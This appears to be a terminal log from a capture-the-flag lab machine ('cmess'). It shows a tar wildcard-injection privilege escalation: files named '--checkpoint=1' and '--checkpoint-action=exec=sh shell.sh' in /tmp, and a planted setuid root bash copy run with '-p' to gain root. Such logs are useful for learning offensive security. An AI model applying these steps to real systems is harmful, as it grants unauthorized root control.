 bash-4.3# id
uid=1000(andre) gid=1000(andre) euid=0(root) egid=0(root) groups=0(root),1000(andre)
bash-4.3# exit
exit
andre@cmess:/tmp$ ls 0l
ls: cannot access '0l': No such file or directory
andre@cmess:/tmp$ ls -l
total 1040
-rw-r--r-- 1 root     root         234 Oct 25 03:54 andre_backup.tar.gz
-rwsr-sr-x 1 root     root     1037528 Oct 25 03:54 bash
-rw-r--r-- 1 www-data www-data       1 Oct 25 03:14 --checkpoint=1
-rw-r--r-- 1 www-data www-data       1 Oct 25 03:14 --checkpoint-action=exec=sh shell.sh
prw-r--r-- 1 www-data www-data       0 Oct 25 03:30 f
-rwxrwxrwx 1 www-data www-data      22 Oct 25 03:13 shell.sh
drwx------ 3 root     root        4096 Oct 25 02:06 systemd-private-6c65b4f378474d0b84a28651137af66f-systemd-timesyncd.service-WWiH
ph
drwxrwxrwt 2 root     root        4096 Oct 25 02:06 VMwareDnD
andre@cmess:/tmp$ ./bash -p
bash-4.3# cd /root/
bash-4.3# id
uid=1000(andre) gid=1000(andre) euid=0(root) egid=0(root) groups=0(root),1000(andre)
bash-4.3# whoami
root
bash-4.3#